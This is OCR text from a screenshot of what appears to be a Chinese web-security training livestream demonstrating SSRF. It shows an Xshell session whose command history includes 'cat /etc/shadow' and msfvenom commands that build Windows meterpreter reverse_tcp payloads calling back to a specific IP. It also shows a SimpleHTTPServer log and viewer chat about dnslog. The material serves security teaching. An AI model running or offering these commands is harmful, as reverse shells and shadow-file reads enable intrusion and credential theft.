 CDN 内容分发网络
云解析 DNS
腾讯会议
Login Page
124 K/s
28.3 K/s
33:10
zoro9.com/ssrf.php
正在讲话: 小迪安全;
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.94.236.117:22
test
1 aliyun
546 cat /etc/shadow
547 msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6666 -c
548 msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=66
549 msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6666 -f c
550 find / -name onefor
551 netstat -anpt
552 firewall-cmd --add-port=4433/tcp --permanent
553 ping www.zoro9.com
554 python2-m SimpleHTTPServer
555 python2 -m SimpleHTTPServer
556 ipconfig
557 ifconfig
558 netstat -ano
559 netstat -anpt
560 python2 -m SimpleHTTPServer
561 history
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~#
root@xiaodi:~# python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
47.122.10.150 - - [24/Mar/2023 20:49:43] "GET / HTTP/1.1" 200 -
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 108x24 24,1 1 会话 CAP NUM
远程图片加载器请输入图片地址:
聊天
发繁华
dnslog不行吗
泥煤的，西瓜真甜
dnslog也行的吧
花花
666
花花
6
花花
6
发送至: 所有人
英
20:49
2023-03-24